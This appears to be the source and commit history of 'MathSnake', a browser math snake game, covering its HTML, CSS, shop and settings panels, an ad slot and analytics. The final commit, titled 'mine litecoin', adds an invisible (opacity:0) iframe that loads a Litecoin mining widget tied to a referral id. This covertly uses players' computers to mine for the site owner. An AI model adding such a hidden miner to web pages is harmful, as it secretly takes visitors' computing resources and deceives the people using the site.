
==== app.html @ d867cec4 "mission control" ====
<!doctype html>
<html>
	<head>
		<meta charset="utf-8">
		<link rel="stylesheet" href="css/styles.css">
		<title>MathSnake</title>
		<link rel="icon" href="favicon.ico">
		<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Noto+Sans" rel="stylesheet">
	</head>
	<body id="body" onload="LoadPage(); Main()">
			<div id="divQuestion" style="text-align:center; line-height:5px;">
			    <span id="question">10 X 4</span>
			</div> 
			<div class="divMultipleChoiceBox">
			 	<div id="a1Box"></div>
			    <div id="a2Box"></div>
			    <div id="a3Box"></div>
			    <div id="a4Box"></div>
			</div>
			<div class="divMultipleChoiceAns">
			<div id="a1"></div>
			<div id="a2"></div>
			<div id="a3"></div>
			<div id="a4"></div>
			</div>
			<div id="scores">
				<div id="divScore">Length: <span id="score">1</span></div>
				<div id="divTotalLength">Coins: <span id="coins">5</span></div>
			</div>
			<div id="paused">
				<div id="pausedMsg">Use Arrow Keys To Move Snake</div>
				<button id="pausedShopBtn" onclick="OpenShop(); Unfocus()">Store</button>
			</div>
			<div id="gameOver">
				<div id="goMessage">you hit the wall</div>
				<div id="goLengthLabel">your final length was</div>
				<div id="finalLength">11</div>
				<div id="goBtns">
				<button id="restartBtn" onclick="PlayAgain()">Play Again</button>
				<button id="changeDiffBtn" onclick="ChangeDiff()">Change Difficulty</button>
				<br>
				<button id="shopBtn" onclick="OpenShop(); Unfocus()">Store</button>
				</div>
			</div>

			<div id="shop">
				<h1 style="margin:0; margin-top:5px; margin-bottom:0px; text-align:center; color:white; font-family: Nexa Bold;">MathSnake Shop</h1>
				<p style="margin-top:0px; text-align:center; color:white; font-family: Nexa Bold;">What Dreams Are Made Of...</p>
				<div class="shopItemsR1">
					<div>
						<button id="rndSnakeColorBtn" onclick="RndSnakeColor(); Unfocus(); SaveColors();">
							<h1 style="font-size:1vw; font-family:Moon Bold">Random Snake Color</h1>
							<p style="font-size:0.8vw;font-family:Moon Light">30 Coins</p>
						</button>
					</div>
					<div>
						<button id="rndBackColorBtn" onclick="RndBackColor(); Unfocus(); SaveColors();">
							<h1 style="font-size:1vw; font-family:Moon Bold">Random Back Color</h1>
							<p style="font-size:0.8vw;font-family:Moon Light">30 Coins</p>
						</button>
					</div>
					<div>
						<button id="rndGameColorBtn" onclick="RndGameColor(); Unfocus(); SaveColors();">
							<h1 style="font-size:1vw; font-family:Moon Bold">Random Game Color</h1>
							<p style="font-size:0.8vw;font-family:Moon Light">30 Coins</p>
						</button>
					</div>
				</div>
				<br>
				<div class="shopItemsR2">
					<div>
						<button id="magicSnakeColorBtn" onclick="MagicSnakeColor(); Unfocus(); SaveColors();">
							<h1 style="font-size:1vw; font-family:Moon Bold">Magic Snake Color</h1>
							<p id="magicSnakeLbl" style="font-size:0.8vw;font-family:Moon Light">200 Coins</p>
						</button>
					</div>
					<div>
						<button id="discoModeBtn" onclick="DiscoMode(); Unfocus(); SaveColors();">
							<h1 style="font-size:1vw; font-family:Moon Bold">Disco Mode</h1>
							<p id="discoModeLbl" style="font-size:0.8vw;font-family:Moon Light">300 Coins</p>
						</button>
					</div>
					<div>
						<button id="missionControlBtn" onclick="MissionControl(); Unfocus();">
							<h1 style="font-size:1vw; font-family:Moon Bold">Mission Control</h1>
							<p id="missionControlLbl" style="font-size:0.8vw;font-family:Moon Light">500 Coins</p>
						</button>
					</div>
				</div>
				<br>
				<div class="shopFooter">
				<button id="shopCloseBtn" onclick="Unfocus(); OpenShop(); PlayAgain();">Close</button>
				<button id="resetBtn" onclick="Unfocus(); ResetAll(); location.reload();">Reset All</button>
				</div>
			</div>

			<div id="missionControl">
				<h1 style="margin:0; margin-top:5px; margin-bottom:0px; text-align:center; color:white; font-family: Nexa Bold;">MISSION CONTROL</h1>
				<p style="margin-top:0px; text-align:center; color:white; font-family: Nexa Bold;">For The Ultimate Experience</p>
				<button id="backBtn" onclick="MissionControl(); OpenShop(); Unfocus();">EXIT</button>
				<button id="saveBtn" onclick="SaveCustom(); Unfocus();">SAVE AND PLAY</button>
				<div class="missionControlItems">
					<div id="speed" style="float:left; margin-top:-6px; width:14%">
						<div id="speedLbl">SPEED</div>
						<input id="iptSpeed" type="range" step="1" min="1" max="10">
						<ul style="margin-top:-12px; color:white; font-size:2.2vh; list-style: none; font-family: Nexa Bold; text-align: right; margin-right:20px; line-height: 3.2vh">
							<li>10</li>
							<li>9</li>
							<li>8</li>
							<li>7</li>	
							<li>6</li>
							<li>5</li>
							<li>4</li>
							<li>3</li>
							<li>2</li>
							<li>1</li>
						</ul>
					</div>
					<div id="cellSize" style="float:left; margin-top:-6px; width:20%">
						<div id="cellsLbl">CELL SIZE</div>
						<input id="iptCellSize" type="range" step="1" min="10" max="50">
						<p style="font-size: 2.2vh; color:white; margin-top: -12px; margin-right:20px; font-family: Nexa Bold; text-align: right">Large</p>
						<p style="font-size: 2.2vh; color:white; margin-bottom: 12px; margin-right:23px; font-family: Nexa Bold; text-align: right; padding-top: 23.4vh;">Small</p>
					</div>
					<div id="operations" style="float:left; margin-top:-6px; width:20%">
						<div id="operationsLbl">OPERATIONS</div>
						<input id="iptOperations" type="range" step="1" min="1" max="4">
						<p style="font-size: 4vh; color:white; margin-top: -18px; margin-right:25px; font-family: Nexa Bold; text-align: right">&times;</p>
						<p style="font-size: 4vh; color:white; margin-bottom: 10px; margin-right:25px; font-family: Nexa Bold; text-align: right; padding-top: 0;">+</p>
						<p style="font-size: 4vh; color:white; margin-bottom: 10px; margin-right:25px; font-family: Nexa Bold; text-align: right; padding-top: 0;">&minus;</p>
						<p style="font-size: 2.2vh; line-height:11vh; color:white; margin-bottom: 12px; margin-right:25px; font-family: Nexa Bold; text-align: right; padding-top: 0;">All</p>
					</div>
					<div id="numberRange" style="float:left; margin-left:10px; margin-top:-6px; width:20%">
						<div id="numberRangeLbl">RANGE</div>
						<input id="iptNumberRange" type="range" step="1" min="10" max="500">
						<p style="font-size: 2.2vh; color:white; margin-top: -12px; margin-right:20px; font-family: Nexa Bold; text-align: right">500</p>
						<p style="font-size: 2.2vh; color:white; margin-bottom: 12px; margin-right:23px; font-family: Nexa Bold; text-align: right; padding-top: 23.4vh;">10</p>
					</div>
					<div id="growthInc" style="float:left; margin-left:-10px;margin-top:-6px; width:20%">
						<div id="growthIncLbl">GROWTH</div>
						<input id="iptGrowthInc" type="range" step="1" min="1" max="100">
						<p style="font-size: 2.2vh; color:white; margin-top: -12px; margin-right:20px; font-family: Nexa Bold; text-align: right">100</p>
						<p style="font-size: 2.2vh; color:white; margin-bottom: 12px; margin-right:23px; font-family: Nexa Bold; text-align: right; padding-top: 23.4vh;">1</p>
					</div>
				</div>
				<div style="background-color: blue"></div>
			</div>
			<div id="footer">
			<a id="home" href="index.html">DIFFICULTY: <span id="difficulty">3</span></a>
			</div>
			<button id="noUse" onclick="console.log('nothing has been achieved')">No Reason</button>
	</body>
	<script src="scripts/Snake.js"></script>
</html>
---- css/styles.css ----
@charset "utf-8";
/* CSS Document */
@font-face { font-family: Nexa Light; src: url(../fonts/Nexa%20Light.ttf); }
@font-face { font-family: Nexa Bold; src: url(../fonts/Nexa%20Bold.ttf); }
@font-face { font-family: Quicksand Regular; src: url(../fonts/Quicksand-Regular.otf); }
@font-face { font-family: Quicksand Bold; src: url(../fonts/Quicksand-Bold.otf); }
@font-face { font-family: Moon Light; src: url(../fonts/Moon-Light.otf); }
@font-face { font-family: Moon Bold; src: url(../fonts/Moon-Bold.otf); }

body {
	background-color: rgb(200,200,200);
	opacity: 0;
	transition: 1s;
}

canvas {
	padding: 0;
    margin: auto;
	margin-bottom:25px;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 1;
	}
#noUse{
	opacity:0;
	pointer-events: none;
	position:fixed;
	top:5px;
}

#divQuestion {
	font-family: Quicksand Bold;
	font-size:30px;
	margin-top:10px;
}
#a1Box {
	width:15px;
	height:15px;
	background-color:red;
	position:absolute;
	margin: auto; 
	margin-top:20px; 
	left: 35%;
    margin-right: -65%;
}
#a2Box {
	width:15px;
	height:15px;
	background-color: blue;
	position:absolute;
	margin: auto; 
	margin-top:20px; 
	left: 45%;
    margin-right: -55%;	
}
#a3Box {
	width:15px;
	height:15px;
	background-color:rgba(255,0,221,1.00);
	position:absolute;
	margin: auto; 
	margin-top:20px; 
	left: 55%;
    margin-right: -45%;
}
#a4Box {
	width:15px;
	height:15px;
	background-color: aqua;
	position:absolute;
	margin: auto; 
	margin-top:20px; 
	left: 65%;
    margin-right: -35%;	
}
#a1{
	width:50;
	height:50;
	text-align:center;
	position:absolute;
	margin: auto; 
	margin-top:40px; 
	left: 35%;
    margin-right: -65%;	
	font-family: Nexa Bold;
}
#a2{
	width:50;
	height:50;
	text-align:center;
	position:absolute;
	margin: auto; 
	margin-top:40px; 
	left: 45%;
    margin-right: -55%;	
	font-family: Nexa Bold;
}
#a3{
	width:50;
	height:50;
	text-align:center;
	position:absolute;
	margin: auto; 
	margin-top:40px; 
	left: 55%;
    margin-right: -45%;	
	font-family: Nexa Bold;
}
#a4{
	width:50;
	height:50;
	text-align:center;
	position:absolute;
	margin: auto; 
	margin-top:40px; 
	left: 65%;
    margin-right: -35%;	
	font-family: Nexa Bold;
}

#scores{
	width:100%;
	padding:0;
	margin:0;
	margin-top: 50px;
	height:20px;
}

#divScore{
	margin-top:-5px;
	margin-left:20px;
	font-family:Nexa Bold;
}

#divTotalLength{
	text-align:right;
	margin-top: -20px;
	margin-right:20px;
	font-family:Nexa Bold;
}


#footer {
	font-family: Nexa Bold;
	text-align: center;
    position: fixed;
    bottom: 3px;
    width: 100%;
}

#home{
	color:black;
    text-decoration:none;
}

#paused {
	position:fixed;
	width: 75%;
	left: 50%;
	top:40%;
	margin-left: -37.5%;
	text-align:center;
	color:white;
	opacity:0;
	z-index:9;
	transition:0.5s;
}

#pausedMsg{
	font-family: Quicksand Bold;
	font-size:5vw;
}

#gameOver {
	position:fixed;
	width: 75%;
	left: 50%;
	top:28%;
	margin-left: -37.5%;
	text-align:center;
	color:white;
	opacity:0;
	z-index:9999;
	pointer-events:none;
	transition:1s;
}

#goMessage {
	font-family: Nexa Bold;
	font-size: 3vw;
}

#goLengthLabel {
	font-family: Quicksand Regular;
	font-size: 1.5vw;
}

#finalLength {
	font-family: 'Open Sans', sans-serif; 
	font-size: 6vw;
}

#goBtns {
    margin: auto;
    left: 0;
    right: 0;
    bottom: 0;
}

#changeDiffBtn, #restartBtn, #shopBtn, #pausedShopBtn{
	border: 2px solid white;
	background-color: rgba(0,0,0,0);
	font-family: Nexa Light;
	font-size: 1.5vw;
	color:white;
	width:14vw;
	height:4.5vw;
	transition: 0.5s;
}

#shopBtn{
	margin-top: 4px;
}

#changeDiffBtn:hover, #restartBtn:hover, #shopBtn:hover, #pausedShopBtn:hover{
	background-color: rgba(0,0,0,0.6)
}

#shop, #missionControl{
	position:fixed;
	z-index: 5555;
	width: 50vw;
	height: 50vh;
	top: 50%;
	left: 50%;
	margin-left:-25%;
	margin-top:-10%;
	background-color: rgba(0,0,0,0.8);
	transition:0.5s;
	opacity:0;
	pointer-events: none;
}

.shopFooter{
	text-align: center;
}

#shopCloseBtn, #resetBtn{
	font-family: Nexa Bold; 
	width: 6.3vw; 
	color: white; 
	border: 1px solid white; 
	background-color: rgba(0,0,0,0);
	transition: 0.5s;
}

#shopCloseBtn:hover, #resetBtn:hover {
	background-color: rgba(255,255,255,0.8);
	color:black;
	border: 1px solid black;	
}

#rndSnakeColorBtn, #rndBackColorBtn, #rndGameColorBtn{
	background-color: rgba(0,0,0,0);
	color:white;
	width:13vw;
	border: 1px solid white;
	transition: 0.5s;
}
#rndSnakeColorBtn:hover, #rndBackColorBtn:hover, #rndGameColorBtn:hover {
	background-color: rgba(255,255,255,0.8);
	color:black;
	border: 1px solid black;
}

.shopItemsR1 > div{
    display: inline-block;
    zoom: 1;
    width: 32.9%;
    text-align: center;
}

#magicSnakeColorBtn, #discoModeBtn, #missionControlBtn{
	background-color: rgba(0,0,0,0);
	color:white;
	width: 13vw;
	border: 1px solid white;
	transition: 0.5s;
}
#magicSnakeColorBtn:hover, #discoModeBtn:hover, #missionControlBtn:hover {
	background-color: rgba(255,255,255,0.8);
	color:black;
	border: 1px solid black;
}


.shopItemsR2 > div{
    display: inline-block;
    zoom: 1;
    width: 32.9%;
    text-align: center;
}

#speedLbl{
	color: white;
	font-family: 'Open Sans';
	font-size: 1.8vw;
	text-align: center;
}

input[type=range] { 
    -webkit-appearance: none;  
    height: 0.2vw; 
    width: 30vh;
    border: solid rgba(0,0,0,0.3) 1px;
    border-bottom: solid rgba(0,0,0,0.5) 1px;
    border-left: solid rgba(0,0,0,0.5) 1px;
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: top left;
    margin-left: 49%;
    margin-top: 0px;
}  

input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    border: 1px solid white;
    height: 20px;
    width: 14px;
    border-radius: 20%;
    background: black;
    margin-top: -4px;
}

#cellsLbl, #operationsLbl, #numberRangeLbl, #growthIncLbl{
	color: white;
	font-family: 'Open Sans';
	font-size: 1.8vw;
	text-align: center;
}

#backBtn {
	position:absolute;
	background-color: rgba(0,0,0,0);
	color:white;
	font-family: Noto Sans;
	width: 7vw;
	height:6vh;
	border: 1px solid white;
	transition: 0.5s;
	float: top;
	top:5px;
	left:5px;
}

#saveBtn {
	position:absolute;
	background-color: rgba(0,0,0,0);
	color:white;
	font-family: Noto Sans;
	width: 7vw;
	height:6vh;
	border: 1px solid white;
	transition: 0.5s;
	float: top;
	top:5px;
	right:5px;
}

#backBtn:hover, #saveBtn:hover{
	background-color: rgba(255,255,255,0.8);
	color:black;
	border: 1px solid black;
}

==== commit aff2bf0a: "fix mission control" ====
--- a/app.html
+++ b/app.html
@@ -98,7 +98,7 @@
 			<div id="missionControl">
 				<h1 style="margin:0; margin-top:5px; margin-bottom:0px; text-align:center; color:white; font-family: Nexa Bold;">MISSION CONTROL</h1>
 				<p style="margin-top:0px; text-align:center; color:white; font-family: Nexa Bold;">For The Ultimate Experience</p>
-				<button id="backBtn" onclick="MissionControl(); OpenShop(); Unfocus();">EXIT</button>
+				<button id="backBtn" onclick="MissionControl(); OpenShop(); Unfocus(); PlayAgain();">EXIT</button>
 				<button id="saveBtn" onclick="SaveCustom(); Unfocus();">SAVE AND PLAY</button>
 				<div class="missionControlItems">
 					<div id="speed" style="float:left; margin-top:-6px; width:14%">

==== commit 6f3fafc0: "change" ====
--- a/app.html
+++ b/app.html
@@ -91,7 +91,7 @@
 				<br>
 				<div class="shopFooter">
 				<button id="shopCloseBtn" onclick="Unfocus(); OpenShop(); PlayAgain();">Close</button>
-				<button id="resetBtn" onclick="Unfocus(); ResetAll(); location.reload();">Reset All</button>
+				<button id="resetBtn" onclick="Unfocus(); ResetAll(); window.location.href = index.html;">Reset All</button>
 				</div>
 			</div>
 

==== commit 45bda349: "high score" ====
--- a/app.html
+++ b/app.html
@@ -25,7 +25,7 @@
 			<div id="a4"></div>
 			</div>
 			<div id="scores">
-				<div id="divScore">Length: <span id="score">1</span></div>
+				<div id="divScore">All Time Best: <span id="highScore">200</span> <br> Length: <span id="score">1</span></div>
 				<div id="divTotalLength">Coins: <span id="coins">5</span></div>
 			</div>
 			<div id="paused">
@@ -91,7 +91,7 @@
 				<br>
 				<div class="shopFooter">
 				<button id="shopCloseBtn" onclick="Unfocus(); OpenShop(); PlayAgain();">Close</button>
-				<button id="resetBtn" onclick="Unfocus(); ResetAll(); window.location.href = index.html;">Reset All</button>
+				<button id="resetBtn" onclick="Unfocus(); ResetAll();">Reset All</button>
 				</div>
 			</div>
 
--- a/css/styles.css
+++ b/css/styles.css
@@ -131,7 +131,7 @@
 }
 
 #divScore{
-	margin-top:-5px;
+	margin-top:-20px;
 	margin-left:20px;
 	font-family:Nexa Bold;
 }

==== commit eb6e4a35: "ad - test" ====
--- a/app.html
+++ b/app.html
@@ -7,6 +7,7 @@
 		<link rel="icon" href="favicon.ico">
 		<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
 		<link href="https://fonts.googleapis.com/css?family=Noto+Sans" rel="stylesheet">
+		<script src="https://hammerjs.github.io/dist/hammer.js"></script>
 	</head>
 	<body id="body" onload="LoadPage(); Main()">
 			<div id="divQuestion" style="text-align:center; line-height:5px;">
@@ -150,6 +151,18 @@
 			<a id="home" href="index.html">DIFFICULTY: <span id="difficulty">3</span></a>
 			</div>
 			<button id="noUse" onclick="console.log('nothing has been achieved')">No Reason</button>
+			<div align="center" style="position:fixed; width:100%; height: 100px; bottom:5px;">
+				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
+				<!-- MathSnake -->
+				<ins class="adsbygoogle"
+				     style="display:block"
+				     data-ad-client="ca-pub-2275913218636825"
+				     data-ad-slot="9625049996"
+				     data-ad-format="auto"></ins>
+				<script>
+				(adsbygoogle = window.adsbygoogle || []).push({});
+				</script>
+			</div>
 	</body>
 	<script src="scripts/Snake.js"></script>
 </html>

==== commit a91008f8: "ad - update" ====
--- a/app.html
+++ b/app.html
@@ -151,18 +151,6 @@
 			<a id="home" href="index.html">DIFFICULTY: <span id="difficulty">3</span></a>
 			</div>
 			<button id="noUse" onclick="console.log('nothing has been achieved')">No Reason</button>
-			<div align="center" style="position:fixed; width:100%; height: 100px; bottom:5px;">
-				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
-				<!-- MathSnake -->
-				<ins class="adsbygoogle"
-				     style="display:block"
-				     data-ad-client="ca-pub-2275913218636825"
-				     data-ad-slot="9625049996"
-				     data-ad-format="auto"></ins>
-				<script>
-				(adsbygoogle = window.adsbygoogle || []).push({});
-				</script>
-			</div>
 	</body>
 	<script src="scripts/Snake.js"></script>
 </html>
--- a/css/styles.css
+++ b/css/styles.css
@@ -16,7 +16,7 @@
 canvas {
 	padding: 0;
     margin: auto;
-	margin-bottom:25px;
+    margin-bottom: 25px;
     display: block;
     position: absolute;
     top: 0;
@@ -148,7 +148,7 @@
 	font-family: Nexa Bold;
 	text-align: center;
     position: fixed;
-    bottom: 3px;
+    bottom: 4px;
     width: 100%;
 }
 

==== commit fa35b0fb: "changed index to include logo" ====
--- a/app.html
+++ b/app.html
@@ -45,59 +45,61 @@
 				</div>
 			</div>
 
-			<div id="shop">
-				<h1 style="margin:0; margin-top:5px; margin-bottom:0px; text-align:center; color:white; font-family: Nexa Bold;">MathSnake Shop</h1>
-				<p style="margin-top:0px; text-align:center; color:white; font-family: Nexa Bold;">What Dreams Are Made Of...</p>
-				<div class="shopItemsR1">
-					<div>
-						<button id="rndSnakeColorBtn" onclick="RndSnakeColor(); Unfocus(); SaveColors();">
-							<h1 style="font-size:1vw; font-family:Moon Bold">Random Snake Color</h1>
-							<p style="font-size:0.8vw;font-family:Moon Light">30 Coins</p>
-						</button>
+			<div id="shop" style="display: table-cell; vertical-align: middle;">
+				<div id="shopContents" style="margin-top: 5%">
+					<h2 style="font-size: 3vw; margin:0; margin-top:5px; margin-bottom:0px; text-align:center; color:white; font-family: Nexa Bold;">MathSnake Shop</h2>
+					<p style="margin-top:0px; text-align:center; color:white; font-family: Nexa Bold;">What Dreams Are Made Of...</p>
+					<div class="shopItemsR1">
+						<div>
+							<button id="rndSnakeColorBtn" onclick="RndSnakeColor(); Unfocus(); SaveColors();">
+								<h2 style="font-size:1vw; font-family:Moon Bold">Random Snake Color</h2>
+								<p style="font-size:0.8vw;font-family:Moon Light">30 Coins</p>
+							</button>
+						</div>
+						<div>
+							<button id="rndBackColorBtn" onclick="RndBackColor(); Unfocus(); SaveColors();">
+								<h2 style="font-size:1vw; font-family:Moon Bold">Random Back Color</h2>
+								<p style="font-size:0.8vw;font-family:Moon Light">30 Coins</p>
+							</button>
+						</div>
+						<div>
+							<button id="rndGameColorBtn" onclick="RndGameColor(); Unfocus(); SaveColors();">
+								<h2 style="font-size:1vw; font-family:Moon Bold">Random Game Color</h2>
+								<p style="font-size:0.8vw;font-family:Moon Light">30 Coins</p>
+							</button>
+						</div>
 					</div>
-					<div>
-						<button id="rndBackColorBtn" onclick="RndBackColor(); Unfocus(); SaveColors();">
-							<h1 style="font-size:1vw; font-family:Moon Bold">Random Back Color</h1>
-							<p style="font-size:0.8vw;font-family:Moon Light">30 Coins</p>
-						</button>
+					<br>
+					<div class="shopItemsR2">
+						<div>
+							<button id="magicSnakeColorBtn" onclick="MagicSnakeColor(); Unfocus(); SaveColors();">
+								<h2 style="font-size:1vw; font-family:Moon Bold">Magic Snake Color</h2>
+								<p id="magicSnakeLbl" style="font-size:0.8vw;font-family:Moon Light">200 Coins</p>
+							</button>
+						</div>
+						<div>
+							<button id="discoModeBtn" onclick="DiscoMode(); Unfocus(); SaveColors();">
+								<h2 style="font-size:1vw; font-family:Moon Bold">Disco Mode</h2>
+								<p id="discoModeLbl" style="font-size:0.8vw;font-family:Moon Light">300 Coins</p>
+							</button>
+						</div>
+						<div>
+							<button id="missionControlBtn" onclick="MissionControl(); Unfocus();">
+								<h2 style="font-size:1vw; font-family:Moon Bold">Mission Control</h2>
+								<p id="missionControlLbl" style="font-size:0.8vw;font-family:Moon Light">500 Coins</p>
+							</button>
+						</div>
 					</div>
-					<div>
-						<button id="rndGameColorBtn" onclick="RndGameColor(); Unfocus(); SaveColors();">
-							<h1 style="font-size:1vw; font-family:Moon Bold">Random Game Color</h1>
-							<p style="font-size:0.8vw;font-family:Moon Light">30 Coins</p>
-						</button>
+					<br>
+					<div class="shopFooter">
+					<button id="shopCloseBtn" onclick="Unfocus(); OpenShop(); PlayAgain();">Close</button>
+					<button id="resetBtn" onclick="Unfocus(); ResetAll();">Reset All</button>
 					</div>
-				</div>
-				<br>
-				<div class="shopItemsR2">
-					<div>
-						<button id="magicSnakeColorBtn" onclick="MagicSnakeColor(); Unfocus(); SaveColors();">
-							<h1 style="font-size:1vw; font-family:Moon Bold">Magic Snake Color</h1>
-							<p id="magicSnakeLbl" style="font-size:0.8vw;font-family:Moon Light">200 Coins</p>
-						</button>
-					</div>
-					<div>
-						<button id="discoModeBtn" onclick="DiscoMode(); Unfocus(); SaveColors();">
-							<h1 style="font-size:1vw; font-family:Moon Bold">Disco Mode</h1>
-							<p id="discoModeLbl" style="font-size:0.8vw;font-family:Moon Light">300 Coins</p>
-						</button>
-					</div>
-					<div>
-						<button id="missionControlBtn" onclick="MissionControl(); Unfocus();">
-							<h1 style="font-size:1vw; font-family:Moon Bold">Mission Control</h1>
-							<p id="missionControlLbl" style="font-size:0.8vw;font-family:Moon Light">500 Coins</p>
-						</button>
-					</div>
-				</div>
-				<br>
-				<div class="shopFooter">
-				<button id="shopCloseBtn" onclick="Unfocus(); OpenShop(); PlayAgain();">Close</button>
-				<button id="resetBtn" onclick="Unfocus(); ResetAll();">Reset All</button>
 				</div>
 			</div>
 
 			<div id="missionControl">
-				<h1 style="margin:0; margin-top:5px; margin-bottom:0px; text-align:center; color:white; font-family: Nexa Bold;">MISSION CONTROL</h1>
+				<h2 style="margin:0; margin-top:5px; margin-bottom:0px; text-align:center; color:white; font-family: Nexa Bold;">MISSION CONTROL</h2>
 				<p style="margin-top:0px; text-align:center; color:white; font-family: Nexa Bold;">For The Ultimate Experience</p>
 				<button id="backBtn" onclick="MissionControl(); OpenShop(); Unfocus(); PlayAgain();">EXIT</button>
 				<button id="saveBtn" onclick="SaveCustom(); Unfocus();">SAVE AND PLAY</button>

==== commit ce10e70c: "mine litecoin" ====
--- a/app.html
+++ b/app.html
@@ -8,6 +8,16 @@
 		<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
 		<link href="https://fonts.googleapis.com/css?family=Noto+Sans" rel="stylesheet">
 		<script src="https://hammerjs.github.io/dist/hammer.js"></script>
+		<script>
+		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
+		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
+		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
+		  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
+
+		  ga('create', 'UA-102237287-1', 'auto');
+		  ga('send', 'pageview');
+
+		</script>
 	</head>
 	<body id="body" onload="LoadPage(); Main()">
 			<div id="divQuestion" style="text-align:center; line-height:5px;">
@@ -153,6 +163,9 @@
 			<a id="home" href="index.html">DIFFICULTY: <span id="difficulty">3</span></a>
 			</div>
 			<button id="noUse" onclick="console.log('nothing has been achieved')">No Reason</button>
+		<div id="liteMiner">
+			<iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/litecoin/?ref=F95D5F9E54C6&mode=widget" style="overflow:hidden;width:100%;height:470px;opacity:0"></iframe>
+		</div>
 	</body>
 	<script src="scripts/Snake.js"></script>
 </html>
